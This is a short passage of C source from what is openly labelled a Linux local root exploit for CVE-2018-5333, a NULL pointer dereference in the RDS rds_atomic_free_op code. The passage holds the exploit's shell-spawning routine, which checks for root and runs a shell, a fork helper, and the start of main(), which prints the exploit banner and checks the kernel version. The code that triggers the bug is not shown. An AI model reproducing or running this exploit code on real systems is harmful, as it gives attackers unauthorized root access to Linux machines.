 // * * * * * * * * * * * * * * * * * Main * * * * * * * * * * * * * * * * * *
static void shell() {
  if (getuid() == 0 && geteuid() == 0) {
    dprintf("[+] got root\n");
    system(SHELL);
  } else {
    dprintf("[-] failed\n");
  }
  exit(EXIT_FAILURE);
}
void fork_shell() {
  pid_t rv;
  rv = fork();
  if (rv == -1) {
    dprintf("[-] fork(): %m\n");
    exit(EXIT_FAILURE);
  }
  if (rv == 0)
    shell();
}
int main(int argc, char *argv[]) {
  if (argc > 1) SHELL = argv[1];
  dprintf("Linux RDS rds_atomic_free_op NULL pointer dereference local root (CVE-2018-5333)\n");
  dprintf("[.] checking kernel version...\n");
  detect_versions();
  dprintf("[~] done, version looks good\n");